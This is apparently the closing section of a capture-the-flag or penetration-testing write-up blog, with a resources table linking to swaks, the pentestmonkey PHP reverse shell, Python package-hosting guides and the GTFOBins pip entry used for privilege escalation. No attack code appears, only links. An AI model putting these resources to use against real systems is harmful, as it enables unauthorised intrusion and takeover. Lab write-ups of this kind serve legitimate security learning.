If u liked the writeup.Support a Poor Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Resources
| Topic | Details |
|---|---|
| email-extractor | https://github.com/jetmore/swaks |
| pentest-monkey shell | http://pentestmonkey.net/tools/web-shells/php-reverse-shell |
| Setting up package | https://pypi.org/project/pypiserver/#upload-with-setuptools |
| setting up package | https://packaging.python.org/tutorials/packaging-projects/ |
| setting up package | https://packaging.python.org/guides/distributing-packages-using-setuptools/ |
| Pip-gtfobins | https://gtfobins.github.io/gtfobins/pip/ |









Comments powered by Disqus.